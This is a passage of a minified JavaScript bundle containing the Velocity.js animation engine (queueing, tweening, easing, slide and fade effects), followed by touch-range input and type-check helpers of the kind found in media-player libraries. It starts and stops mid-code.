o=O===s?"":O;if(!0!==o&&t[2].queue!==o&&(O!==s||!1!==t[2].queue))return!0;h.each(l,(function(i,s){s===n&&(!0!==O&&!b.isString(O)||(h.each(h.queue(s,b.isString(O)?O:""),(function(e,t){b.isFunction(t)&&t(null,!0)})),h.queue(s,b.isString(O)?O:"",[])),"stop"===u?((s=_(s))&&s.tweensContainer&&(!0===o||""===o)&&h.each(s.tweensContainer,(function(e,t){t.endValue=t.currentValue})),L.push(e)):"finish"!==u&&"finishAll"!==u||(t[2].duration=1))}))}))})),"stop"===u&&(h.each(L,(function(e,t){A(t,!0)})),f.promise)&&f.resolver(l),t();default:if(!h.isPlainObject(u)||b.isEmptyObject(u))return b.isString(u)&&g.Redirects[u]?(w=(v=h.extend({},O)).duration,S=v.delay||0,!0===v.backwards&&(l=h.extend(!0,[],l).reverse()),h.each(l,(function(e,t){parseFloat(v.stagger)?v.delay=S+parseFloat(v.stagger)*e:b.isFunction(v.stagger)&&(v.delay=S+v.stagger.call(t,e,x)),v.drag&&(v.duration=parseFloat(w)||(/^(callout|transition)/.test(u)?1e3:400),v.duration=Math.max(v.duration*(v.backwards?1-e/x:(e+1)/x),.75*v.duration,200)),g.Redirects[u].call(t,t,v||{},e,x,l,f.promise?f:s)}))):(T="Velocity: First argument ("+u+") was not a property map, a known action, or a registered redirect. Aborting.",f.promise?f.rejecter(new Error(T)):n.console&&console.log(T)),t();y="start"}var N={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},j=[],F=(h.each(l,(function(e,t){b.isNode(t)&&B(t,e)})),(v=h.extend({},g.defaults,O)).loop=parseInt(v.loop,10),2*v.loop-1);if(v.loop)for(var H=0;H<F;H++){var $={delay:v.delay,progress:v.progress};H===F-1&&($.display=v.display,$.visibility=v.visibility,$.complete=v.complete),e(l,"reverse",$)}return t()}function B(e,t){var i,r,a,d=h.extend({},g.defaults,O),p={};switch(_(e)===s&&g.init(e),parseFloat(d.delay)&&!1!==d.queue&&h.queue(e,d.queue,(function(t,i){if(!0===i)return!0;g.velocityQueueEntryFlag=!0;var n;i=g.State.delayedElements.count++;g.State.delayedElements[i]=e,n=i,_(e).delayBegin=(new Date).getTime(),_(e).delay=parseFloat(d.delay),_(e).delayTimer={setTimeout:setTimeout(t,parseFloat(d.delay)),next:function(){g.State.delayedElements[n]=!1,t()}}})),d.duration.toString().toLowerCase()){case"fast":d.duration=200;break;case"normal":d.duration=400;break;case"slow":d.duration=600;break;default:d.duration=parseFloat(d.duration)||1}function v(r){var a,v,w,k,C;if(d.begin&&0===I)try{d.begin.call(l,l)}catch(r){setTimeout((function(){throw r}),1)}if("scroll"===y){var S,T,A,P=/^x$/i.test(d.axis)?"Left":"Top",M=parseFloat(d.offset)||0;d.container?b.isWrapped(d.container)||b.isNode(d.container)?(d.container=d.container[0]||d.container,A=(S=d.container["scroll"+P])+h(e).position()[P.toLowerCase()]+M):d.container=null:(S=g.State.scrollAnchor[g.State["scrollProperty"+P]],T=g.State.scrollAnchor[g.State["scrollProperty"+("Left"===P?"Top":"Left")]],A=h(e).offset()[P.toLowerCase()]+M),p={scroll:{rootPropertyValue:!1,startValue:S,currentValue:S,endValue:A,unitType:"",easing:d.easing,scrollData:{container:d.container,direction:P,alternateValue:T}},element:e},g.debug&&console.log("tweensContainer (scroll): ",p.scroll,e)}else if("reverse"===y){if(!(a=_(e)))return;if(!a.tweensContainer)return void h.dequeue(e,d.queue);for(var L in"none"===a.opts.display&&(a.opts.display="auto"),"hidden"===a.opts.visibility&&(a.opts.visibility="visible"),a.opts.loop=!1,a.opts.begin=null,a.opts.complete=null,O.easing||delete d.easing,O.duration||delete d.duration,d=h.extend({},a.opts,d),v=h.extend(!0,{},a?a.tweensContainer:null))v.hasOwnProperty(L)&&"element"!==L&&(w=v[L].startValue,v[L].startValue=v[L].currentValue=v[L].endValue,v[L].endValue=w,b.isEmptyObject(O)||(v[L].easing=d.easing),g.debug)&&console.log("reverse tweensContainer ("+L+"): "+JSON.stringify(v[L]),e);p=v}else if("start"===y){(a=_(e))&&a.tweensContainer&&!0===a.isAnimating&&(v=a.tweensContainer);var F,H=function(t,r){var l=m.Hooks.getRoot(t),c=!1,u=r[0],f=r[1],y=r[2];if(a&&a.isSVG||"tween"===l||!1!==m.Names.prefixCheck(l)[1]||m.Normalizations.registered[l]!==s){(d.display!==s&&null!==d.display&&"none"!==d.display||d.visibility!==s&&"hidden"!==d.visibility)&&/opacity|filter/.test(t)&&!y&&0!==u&&(y=0),d._cacheValues&&v&&v[t]?(y===s&&(y=v[t].endValue+v[t].unitType),c=a.rootPropertyValueCache[l]):m.Hooks.registered[t]?y===s?(c=m.getPropertyValue(e,l),y=m.getPropertyValue(e,t,c)):c=m.Hooks.templates[l][1]:y===s&&(y=m.getPropertyValue(e,t));var w,_,k,C,S,T,x=!1;r=function(e,t){t=(t||"0").toString().toLowerCase().replace(/[%A-z]+$/,(function(e){return i=e,""}));var i=i||m.Values.getUnitType(e);return[t,i]};if(y!==u&&b.isString(y)&&b.isString(u)){var E="",D=0,A=0,I=[],O=[],P=0,M=0,L=0;for(y=m.Hooks.fixColors(y),u=m.Hooks.fixColors(u);D<y.length&&A<u.length;){var j=y[D],F=u[A];if(/[\d\.-]/.test(j)&&/[\d\.-]/.test(F)){for(var H=j,$=F,B=".",V=".";++D<y.length;){if((j=y[D])===B)B="..";else if(!/\d/.test(j))break;H+=j}for(;++A<u.length;){if((F=u[A])===V)V="..";else if(!/\d/.test(F))break;$+=F}var R,z,q=m.Hooks.getUnit(y,D),W=m.Hooks.getUnit(u,A);D+=q.length,A+=W.length,q===W?H===$?E+=H+q:(E+="{"+I.length+(M?"!":"")+"}"+q,I.push(parseFloat(H)),O.push(parseFloat($))):(R=parseFloat(H),z=parseFloat($),E+=(P<5?"calc":"")+"("+(R?"{"+I.length+(M?"!":"")+"}":"0")+q+" + "+(z?"{"+(I.length+(R?1:0))+(M?"!":"")+"}":"0")+W+")",R&&(I.push(R),O.push(0)),z&&(I.push(0),O.push(z)))}else{if(j!==F){P=0;break}E+=j,D++,A++,0===P&&"c"===j||1===P&&"a"===j||2===P&&"l"===j||3===P&&"c"===j||4<=P&&"("===j?P++:(P&&P<5||4<=P&&")"===j&&--P<5)&&(P=0),0===M&&"r"===j||1===M&&"g"===j||2===M&&"b"===j||3===M&&"a"===j||3<=M&&"("===j?(3===M&&"a"===j&&(L=1),M++):L&&","===j?3<++L&&(M=L=0):(L&&M<(L?5:4)||(L?4:3)<=M&&")"===j&&--M<(L?5:4))&&(M=L=0)}}D===y.length&&A===u.length||(g.debug&&console.error('Trying to pattern match mis-matched strings ["'+u+'", "'+y+'"]'),E=s),E&&(I.length?(g.debug&&console.log('Pattern found "'+E+'" -> ',I,O,"["+y+","+u+"]"),y=I,u=O,w=_=""):E=s)}if(E||(y=(C=r(t,y))[0],_=C[1],u=(C=r(t,u))[0].replace(/^([+-\/*])=/,(function(e,t){return x=t,""})),w=C[1],y=parseFloat(y)||0,u=parseFloat(u)||0,"%"===w&&(/^(fontSize|lineHeight)$/.test(t)?(u/=100,w="em"):/^scale/.test(t)?(u/=100,w=""):/(Red|Green|Blue)$/i.test(t)&&(u=u/100*255,w=""))),/[\/*]/.test(x))w=_;else if(_!==w&&0!==y)if(0===u)w=_;else{i=i||(C=(r={myParent:e.parentNode||o.body,position:m.getPropertyValue(e,"position"),fontSize:m.getPropertyValue(e,"fontSize")}).position===N.lastPosition&&r.myParent===N.lastParent,S=r.fontSize===N.lastFontSize,N.lastParent=r.myParent,N.lastPosition=r.position,N.lastFontSize=r.fontSize,T={},S&&C?(T.emToPx=N.lastEmToPx,T.percentToPxWidth=N.lastPercentToPxWidth,T.percentToPxHeight=N.lastPercentToPxHeight):(k=a&&a.isSVG?o.createElementNS("http://www.w3.org/2000/svg","rect"):o.createElement("div"),g.init(k),r.myParent.appendChild(k),h.each(["overflow","overflowX","overflowY"],(function(e,t){g.CSS.setPropertyValue(k,t,"hidden")})),g.CSS.setPropertyValue(k,"position",r.position),g.CSS.setPropertyValue(k,"fontSize",r.fontSize),g.CSS.setPropertyValue(k,"boxSizing","content-box"),h.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],(function(e,t){g.CSS.setPropertyValue(k,t,"100%")})),g.CSS.setPropertyValue(k,"paddingLeft","100em"),T.percentToPxWidth=N.lastPercentToPxWidth=(parseFloat(m.getPropertyValue(k,"width",null,!0))||1)/100,T.percentToPxHeight=N.lastPercentToPxHeight=(parseFloat(m.getPropertyValue(k,"height",null,!0))||1)/100,T.emToPx=N.lastEmToPx=(parseFloat(m.getPropertyValue(k,"paddingLeft"))||1)/100,r.myParent.removeChild(k)),null===N.remToPx&&(N.remToPx=parseFloat(m.getPropertyValue(o.body,"fontSize"))||16),null===N.vwToPx&&(N.vwToPx=parseFloat(n.innerWidth)/100,N.vhToPx=parseFloat(n.innerHeight)/100),T.remToPx=N.remToPx,T.vwToPx=N.vwToPx,T.vhToPx=N.vhToPx,1<=g.debug&&console.log("Unit ratios: "+JSON.stringify(T),e),T);var U=/margin|padding|left|right|width|text|word|letter/i.test(t)||/X$/.test(t)||"x"===t?"x":"y";switch(_){case"%":y*="x"==U?i.percentToPxWidth:i.percentToPxHeight;break;case"px":break;default:y*=i[_+"ToPx"]}switch(w){case"%":y*=1/("x"==U?i.percentToPxWidth:i.percentToPxHeight);break;case"px":break;default:y*=1/i[w+"ToPx"]}}switch(x){case"+":u=y+u;break;case"-":u=y-u;break;case"*":u*=y;break;case"/":u=y/u}p[t]={rootPropertyValue:c,startValue:y,currentValue:y,endValue:u,unitType:w,easing:f},E&&(p[t].pattern=E),g.debug&&console.log("tweensContainer ("+t+"): "+JSON.stringify(p[t]),e)}else g.debug&&console.log("Skipping ["+l+"] due to a lack of browser support.")};for(F in u)if(u.hasOwnProperty(F)){var $=m.Names.camelCase(F),B=(B=u[F],C=k=z=V=void 0,b.isFunction(B)&&(B=B.call(e,t,x)),b.isArray(B)?(z=B[0],C=!b.isArray(B[1])&&/^[\d-]/.test(B[1])||b.isFunction(B[1])||m.RegEx.isHex.test(B[1])?B[1]:b.isString(B[1])&&!m.RegEx.isHex.test(B[1])&&g.Easings[B[1]]||b.isArray(B[1])?(k=V?B[1]:E(B[1],d.duration),B[2]):B[1]||B[2]):z=B,V||(k=k||d.easing),[(z=b.isFunction(z)?z.call(e,t,x):z)||0,k,C=b.isFunction(C)?C.call(e,t,x):C]);if(c(m.Lists.colors)){var V=B[0],R=B[1],z=B[2];if(m.RegEx.isHex.test(V)){for(var q=["Red","Green","Blue"],W=m.Values.hexToRgb(V),U=z?m.Values.hexToRgb(z):s,K=0;K<q.length;K++){var Y=[W[K]];R&&Y.push(R),U!==s&&Y.push(U[K]),H($+q[K],Y)}continue}}H($,B)}p.element=e}p.element&&(m.Values.addClass(e,"velocity-animating"),j.push(p),(a=_(e))&&(""===d.queue&&(a.tweensContainer=p,a.opts=d),a.isAnimating=!0),I===x-1?(g.State.calls.push([j,l,d,null,f.resolver,null,0]),!1===g.State.isTicking&&(g.State.isTicking=!0,D())):I++)}!1!==g.mock&&(!0===g.mock?d.duration=d.delay=1:(d.duration*=parseFloat(g.mock)||1,d.delay*=parseFloat(g.mock)||1)),d.easing=E(d.easing,d.duration),d.begin&&!b.isFunction(d.begin)&&(d.begin=null),d.progress&&!b.isFunction(d.progress)&&(d.progress=null),d.complete&&!b.isFunction(d.complete)&&(d.complete=null),d.display!==s&&null!==d.display&&(d.display=d.display.toString().toLowerCase(),"auto"===d.display)&&(d.display=g.CSS.Values.getDisplayType(e)),d.visibility!==s&&null!==d.visibility&&(d.visibility=d.visibility.toString().toLowerCase()),d.mobileHA=d.mobileHA&&g.State.isMobile&&!g.State.isGingerbread,!1===d.queue?d.delay?(r=g.State.delayedElements.count++,g.State.delayedElements[r]=e,a=r,r=function(){g.State.delayedElements[a]=!1,v()},_(e).delayBegin=(new Date).getTime(),_(e).delay=parseFloat(d.delay),_(e).delayTimer={setTimeout:setTimeout(v,parseFloat(d.delay)),next:r}):v():h.queue(e,d.queue,(function(e,t){if(!0===t)return f.promise&&f.resolver(l),!0;g.velocityQueueEntryFlag=!0,v()})),""!==d.queue&&"fx"!==d.queue||"inprogress"===h.queue(e)[0]||h.dequeue(e)}f.promise&&(u&&O&&!1===O.promiseRejectEmpty?f.resolver():f.rejecter())},g)).animate=w,y=n.requestAnimationFrame||a,g.State.isMobile||o.hidden===s||((v=function(){o.hidden?(y=function(e){return setTimeout((function(){e(!0)}),16)},D()):y=n.requestAnimationFrame||a})(),o.addEventListener("visibilitychange",v)),i.Velocity=g,i!==n&&(i.fn.velocity=w,i.fn.velocity.defaults=g.defaults),h.each(["Down","Up"],(function(e,t){g.Redirects["slide"+t]=function(e,i,n,o,r,a){var l=(i=h.extend({},i)).begin,c=i.complete,u={},d={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""};i.display===s&&(i.display="Down"===t?"inline"===g.CSS.Values.getDisplayType(e)?"inline-block":"block":"none"),i.begin=function(){for(var i in 0===n&&l&&l.call(r,r),d){var o;d.hasOwnProperty(i)&&(u[i]=e.style[i],o=m.getPropertyValue(e,i),d[i]="Down"===t?[o,0]:[0,o])}u.overflow=e.style.overflow,e.style.overflow="hidden"},i.complete=function(){for(var t in u)u.hasOwnProperty(t)&&(e.style[t]=u[t]);n===o-1&&(c&&c.call(r,r),a)&&a.resolver(r)},g(e,d,i)}})),h.each(["In","Out"],(function(e,t){g.Redirects["fade"+t]=function(e,i,n,o,r,a){var l=(i=h.extend({},i)).complete,c={opacity:"In"===t?1:0};0!==n&&(i.begin=null),i.complete=n!==o-1?null:function(){l&&l.call(r,r),a&&a.resolver(r)},i.display===s&&(i.display="In"===t?"auto":"none"),g(this,c,i)}})),g;function _(e){return null===(e=h.data(e,"velocity"))?s:e}function k(e,t){(e=_(e))&&e.delayTimer&&!e.delayPaused&&(e.delayRemaining=e.delay-t+e.delayBegin,e.delayPaused=!0,clearTimeout(e.delayTimer.setTimeout))}function C(e){(e=_(e))&&e.delayTimer&&e.delayPaused&&(e.delayPaused=!1,e.delayTimer.setTimeout=setTimeout(e.delayTimer.next,e.delayRemaining))}function S(e,t,i,o){var s=4,r=.001,a=1e-7,l=10,c=11,u=1/(c-1),d="Float32Array"in n;if(4!==arguments.length)return!1;for(var h=0;h<4;++h)if("number"!=typeof arguments[h]||isNaN(arguments[h])||!isFinite(arguments[h]))return!1;e=Math.min(e,1),i=Math.min(i,1),e=Math.max(e,0),i=Math.max(i,0);var p=new(d?Float32Array:Array)(c);function f(e,t){return 1-3*t+3*e}function m(e,t,i){return((f(t,i)*e+(3*i-6*t))*e+3*t)*e}function g(e,t,i){return 3*f(t,i)*e*e+2*(3*i-6*t)*e+3*t}function y(t){for(var n=0,o=1,d=c-1;o!==d&&p[o]<=t;++o)n+=u;var h=n+(t-p[--o])/(p[o+1]-p[o])*u,f=g(h,e,i);if(r<=f){for(var y=t,v=h,b=0;b<s;++b){var w=g(v,e,i);if(0===w)return v;v-=(m(v,e,i)-y)/w}return v}if(0===f)return h;for(var _,k,C=t,S=n,T=n+u,x=0;0<(_=m(k=S+(T-S)/2,e,i)-C)?T=k:S=k,Math.abs(_)>a&&++x<l;);return k}var v=!1;function b(){if(v=!0,e!==t||i!==o)for(var n=0;n<c;++n)p[n]=m(n*u,e,i)}function w(n){return v||b(),e===t&&i===o?n:0===n?0:1===n?1:m(y(n),t,o)}w.getControlPoints=function(){return[{x:e,y:t},{x:i,y:o}]};var _="generateBezier("+[e,t,i,o]+")";return w.toString=function(){return _},w}function T(e){return-e.tension*e.x-e.friction*e.v}function x(e,t,i){return{dx:(i={x:e.x+i.dx*t,v:e.v+i.dv*t,tension:e.tension,friction:e.friction}).v,dv:T(i)}}function E(e,t){var i=e;return b.isString(e)?g.Easings[e]||(i=!1):i=b.isArray(e)&&1===e.length?function(e){return function(t){return Math.round(t*e)*(1/e)}}.apply(null,e):b.isArray(e)&&2===e.length?f.apply(null,e.concat([t])):!(!b.isArray(e)||4!==e.length)&&S.apply(null,e),!1===i?g.Easings[g.defaults.easing]?g.defaults.easing:p:i}function D(e){if(e){var t=g.timestamp&&!0!==e?e:l.now(),i=g.State.calls.length;1e4<i&&(g.State.calls=function(e){for(var t=-1,i=e?e.length:0,n=[];++t<i;){var o=e[t];o&&n.push(o)}return n}(g.State.calls),i=g.State.calls.length);for(var n=0;n<i;n++)if(g.State.calls[n]){var o=g.State.calls[n],a=o[0],c=o[2],u=!(v=o[3]),d=null,p=o[5],f=o[6],v=v||(g.State.calls[n][3]=t-16);if(p){if(!0!==p.resume)continue;v=o[3]=Math.round(t-f-16),o[5]=null}f=o[6]=t-v;for(var w=Math.min(f/c.duration,1),k=0,C=a.length;k<C;k++){var S=a[k],T=S.element;if(_(T)){var x,E,I,O,P,M,L=!1;for(x in c.display!==s&&null!==c.display&&"none"!==c.display&&("flex"===c.display&&h.each(["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"],(function(e,t){m.setPropertyValue(T,"display",t)})),m.setPropertyValue(T,"display",c.display)),c.visibility!==s&&"hidden"!==c.visibility&&m.setPropertyValue(T,"visibility",c.visibility),S)S.hasOwnProperty(x)&&"element"!==x&&(E=S[x],I=b.isString(E.easing)?g.Easings[E.easing]:E.easing,O=b.isString(E.pattern)?E.pattern.replace(/{(\d+)(!)?}/g,1===w?function(e,t,i){return t=E.endValue[t],i?Math.round(t):t}:function(e,t,i){var n=(n=E.startValue[t])+(t=E.endValue[t]-n)*I(w,c,t);return i?Math.round(n):n}):1===w?E.endValue:(O=E.endValue-E.startValue,E.startValue+O*I(w,c,O)),!u&&O===E.currentValue||(E.currentValue=O,"tween"===x?d=O:(m.Hooks.registered[x]&&(P=m.Hooks.getRoot(x),M=_(T).rootPropertyValueCache[P])&&(E.rootPropertyValue=M),M=m.setPropertyValue(T,x,E.currentValue+(r<9&&0===parseFloat(O)?"":E.unitType),E.rootPropertyValue,E.scrollData),m.Hooks.registered[x]&&(m.Normalizations.registered[P]?_(T).rootPropertyValueCache[P]=m.Normalizations.registered[P]("extract",null,M[1]):_(T).rootPropertyValueCache[P]=M[1]),"transform"===M[0]&&(L=!0))));c.mobileHA&&_(T).transformCache.translate3d===s&&(_(T).transformCache.translate3d="(0px, 0px, 0px)",L=!0),L&&m.flushTransformCache(T)}}c.display!==s&&"none"!==c.display&&(g.State.calls[n][2].display=!1),c.visibility!==s&&"hidden"!==c.visibility&&(g.State.calls[n][2].visibility=!1),c.progress&&c.progress.call(o[1],o[1],w,Math.max(0,v+c.duration-t),v,d),1===w&&A(n)}}g.State.isTicking&&y(D)}function A(e,t){if(g.State.calls[e]){for(var i,n,o,r=g.State.calls[e][0],a=g.State.calls[e][1],l=g.State.calls[e][2],c=g.State.calls[e][4],u=!1,d=0,p=r.length;d<p;d++){if(i=r[d].element,t||l.loop||("none"===l.display&&m.setPropertyValue(i,"display",l.display),"hidden"===l.visibility&&m.setPropertyValue(i,"visibility",l.visibility)),n=_(i),!0===l.loop||h.queue(i)[1]!==s&&/\.velocityQueueEntryFlag/i.test(h.queue(i)[1])||n&&(n.isAnimating=!1,n.rootPropertyValueCache={},o=!1,h.each(m.Lists.transforms3D,(function(e,t){var i=/^scale/.test(t)?1:0,r=n.transformCache[t];n.transformCache[t]!==s&&new RegExp("^\\("+i+"[^.]").test(r)&&(o=!0,delete n.transformCache[t])})),l.mobileHA&&(o=!0,delete n.transformCache.translate3d),o&&m.flushTransformCache(i),m.Values.removeClass(i,"velocity-animating")),!t&&l.complete&&!l.loop&&d===p-1)try{l.complete.call(a,a)}catch(e){setTimeout((function(){throw e}),1)}c&&!0!==l.loop&&c(a),n&&!0===l.loop&&!t&&(h.each(n.tweensContainer,(function(e,t){var i;/^rotate/.test(e)&&(parseFloat(t.startValue)-parseFloat(t.endValue))%360==0&&(i=t.startValue,t.startValue=t.endValue,t.endValue=i),/^backgroundPosition/.test(e)&&100===parseFloat(t.endValue)&&"%"===t.unitType&&(t.endValue=0,t.startValue=100)})),g(i,"reverse",{loop:!0,delay:l.delay})),!1!==l.queue&&h.dequeue(i,l.queue)}g.State.calls[e]=!1;for(var f=0,y=g.State.calls.length;f<y;f++)if(!1!==g.State.calls[f]){u=!0;break}!1===u&&(g.State.isTicking=!1,delete g.State.calls,g.State.calls=[])}}jQuery.fn.velocity=jQuery.fn.animate}))}).call(this,i(2)(e))},function(e,t,i){(function(n){var o,s=["premium","referrerPolicy"];function r(e){return function(e){if(Array.isArray(e))return f(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||p(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,g(n.key),n)}}function c(e,t,i){t&&l(e.prototype,t),i&&l(e,i),Object.defineProperty(e,"prototype",{writable:!1})}function u(e,t){var i,n=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)),n}function d(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?u(Object(i),!0).forEach((function(t){m(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):u(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function h(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var i=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=i){var n,o,s,r,a=[],l=!0,c=!1;try{if(s=(i=i.call(e)).next,0===t){if(Object(i)!==i)return;l=!1}else for(;!(l=(n=s.call(i)).done)&&(a.push(n.value),a.length!==t);l=!0);}catch(e){c=!0,o=e}finally{try{if(!l&&null!=i.return&&(r=i.return(),Object(r)!==r))return}finally{if(c)throw o}}return a}}(e,t)||p(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){var i;if(e)return"string"==typeof e?f(e,t):"Map"===(i="Object"===(i=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:i)||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?f(e,t):void 0}function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function m(e,t,i){return(t=g(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function g(e){return e=function(e,t){if("object"!==y(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0===i)return String(e);if("object"!==y(i=i.call(e,t)))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string"),"symbol"===y(e)?e:String(e)}function y(e){return(y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}"object"==("undefined"==typeof navigator?"undefined":y(navigator))&&(o=function(){"use strict";function e(e,t,i){var n;n=function(e){if("object"!=y(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);if("object"!=y(t=t.call(e,"string")))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(t),(t="symbol"==y(n)?n:String(n))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}function t(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function i(e,t){var i,n=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)),n}function n(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){var i,o;i=e,o=n[t=t],t in i?Object.defineProperty(i,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):i[t]=o})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function o(e){return null!=e?e.constructor:null}function l(e,t){return!!(e&&t&&e instanceof t)}function u(e){return o(e)===String}function p(e){return Array.isArray(e)}function f(e){return l(e,NodeList)}var g={addCSS:!0,thumbWidth:15,watch:!0},v=u,b=p,w=f,_=function(e){return l(e,Element)},k=function(e){return l(e,Event)},C=function(e){return function(e){return null==e}(e)||(u(e)||p(e)||f(e))&&!e.length||function(e){return o(e)===Object}(e)&&!Object.keys(e).length};st=[{key:"setup",value:function(e){var t,i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},o=null;return C(e)||v(e)?o=Array.from(document.querySelectorAll(v(e)?e:'input[type="range"]')):_(e)?o=[e]:w(e)?o=Array.from(e):b(e)&&(o=e.filter(_)),C(o)?null:(t=n({},g,{},i),v(e)&&t.watch&&new MutationObserver((function(i){Array.from(i).forEach((function(i){Array.from(i.addedNodes).forEach((function(i){var n;_(i)&&function(){return Array.from(document.querySelectorAll(n)).includes(this)}.call(i,n=e)&&new T(i,t)}))}))})).observe(document.body,{childList:!0,subtree:!0}),o.map((function(e){return new T(e,i)})))}},{key:"enabled",get:function(){return"ontouchstart"in document.documentElement}}],t((ne=T).prototype,[{key:"init",value:function(){T.enabled&&(this.config.addCSS&&(this.element.style.userSelect="none",this.element.style.webKitUserSelect="none",this.element.style.touchAction="manipulation"),this.listeners(!0),this.element.rangeTouch=this)}},{key:"destroy",value:function(){T.enabled&&(this.config.addCSS&&(this.element.style.userSelect="",this.element.style.webKitUserSelect="",this.element.style.touchAction=""),this.listeners(!1),this.element.rangeTouch=null)}},{key:"listeners",value:function(e){var t=this,i=e?"addEventListener":"removeEventListener";["touchstart","touchmove","touchend"].forEach((function(e){t.element[i](e,(function(e){return t.set(e)}),!1)}))}},{key:"get",value:function(e){var t,i,n,o,s;return T.enabled&&k(e)?(o=e.target,e=e.changedTouches[0],t=parseFloat(o.getAttribute("min"))||0,i=parseFloat(o.getAttribute("max"))||100,n=parseFloat(o.getAttribute("step"))||1,s=100/(o=o.getBoundingClientRect()).width*(this.config.thumbWidth/2)/100,(e=100/o.width*(e.clientX-o.left))<0?e=0:100<e&&(e=100),e<50?e-=(100-2*e)*s:50<e&&(e+=2*(e-50)*s),t+(o=e/100*(i-t),(s=n)<1?(e=(e="".concat(s).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/))?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0,parseFloat(o.toFixed(e))):Math.round(o/s)*s)):null}},{key:"set",value:function(e){var t;T.enabled&&k(e)&&!e.target.disabled&&(e.preventDefault(),e.target.value=this.get(e),t=e.target,e="touchend"===e.type?"change":"input",t)&&e&&(e=new Event(e,{bubbles:!0}),t.dispatchEvent(e))}}]),t(ne,st);var S=T;function T(e,t){if(!(this instanceof T))throw new TypeError("Cannot call a class as a function");_(e)?this.element=e:v(e)&&(this.element=document.querySelector(e)),_(this.element)&&C(this.element.rangeTouch)&&(this.config=n({},g,{},t),this.init())}function x(e){return null!=e?e.constructor:null}function E(e,t){return Boolean(e&&t&&e instanceof t)}function D(e){return null==e}function A(e){return x(e)===Object}function I(e){return x(e)===String}function O(e){return"function"==typeof e}function P(e){return Array.isArray(e)}function M(e){return E(e,NodeList)}function L(e){return D(e)||(I(e)||P(e)||M(e))&&!e.length||A(e)&&!Object.keys(e).length}var N,j={nullOrUndefined:D,object:A,number:function(e){return x(e)===Number&&!Number.isNaN(e)},string:I,boolean:function(e){return x(e)===Boolean},function:O,array:P,weakMap:function(e){return E(e,WeakMap)},nodeList:M,element:function(e){return null!==e&&"object"==y(e)&&1===e.nodeType&&"object"==y(e.style)&&"object"==y(e.ownerDocument)},textNode:function(e){return x(e)===Text},event:function(e){return E(e,Event)},keyboardEvent:function(e){return E(e,KeyboardEvent)},cue:function(e){return E(e,window.TextTrackCue)||E(e,window.VTTCue)},track:function(e){return E(e,TextTrack)||!D(e)&&I(e.kind)},promise:function(e){return E(e,Promise)&&O(e.then)},url:function(e){if(E(e,window.URL))return!0;if(!I(e))return!1;var t=e;e.startsWith("http://")&&e.startsWith("https://")||(t="http://".concat(e));try{return!L(new URL(t).hostname)}catch(e){return!1}},empty:L},F=(N=document.createElement("span"),ne={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},st=Object.keys(ne).find((function(e){return void 0!==N.style[e]})),!!j.string(st)&&ne[st]);function H(e,t){setTimeout((function(){try{e.hidden=!0,e.offsetHeight,e.hidden=!1}catch(e){}}),t)}var $={isIE:Boolean(window.document.documentMode),isEdge:/Edge/g.test(navigator.userAgent),isWebKit:"WebkitAppearance"in 